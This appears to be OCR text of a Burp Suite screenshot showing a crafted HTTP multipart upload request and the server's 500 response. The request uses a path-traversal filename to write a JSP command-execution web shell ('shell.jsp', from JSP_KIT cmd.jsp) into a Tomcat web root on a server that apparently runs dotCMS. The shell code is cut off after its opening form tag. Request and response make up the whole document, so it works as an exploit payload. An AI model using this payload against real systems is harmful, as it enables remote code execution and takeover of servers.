 Send Cancel < > Target: https://192.168.201.174:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/content/ HTTP/1.1
2 Host: 192.168.201.174:8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/36.0.1944.0 Safari/537.36
4 Connection: close
5 Content-Length: 1114
6 Content-Type: multipart/form-data; boundary=------------------------aadc326f7ae3eac3
7 Accept-Encoding: gzip, deflate
8
9 --------------------------aadc326f7ae3eac3
10 Content-Disposition: form-data; name="name"; filename="
../../../../../../../../../srv/dotserver/tomcat-9.0.41/webapps/ROOT/shell.jsp"
11 Content-Type: text/plain
12
13 <<%@ page import="java.util.*,java.io.*"%>
14 <%
15 //
16 // JSP_KIT
17 //
18 // cmd.jsp = Command Execution (unix)
19 //
20 // by: Unknown
21 // modified: 27/06/2003
22 //
23 %>
24 <HTML><BODY>
25 <FORM METHOD="GET" NAME="myform" ACTION="">
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Strict-Transport-Security: max-age=3600;includeSubDomains
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 x-dot-server: unknown|a1b313bc8c
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,HEAD,OPTIONS,PATCH
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers: *
11 Access-Control-Expose-Headers: *
12 Set-Cookie: JSESSIONID=FCC61107A5F75F7770A153F7F06FECE1; Path=/; Secure; HttpOnly;
SameSite=Strict
13 Content-Type: text/html
14 Content-Length: 0
15 Date: Sat, 14 May 2022 04:35:11 GMT
16 Connection: close
17
18
? Search... 0 matches
INSPECTOR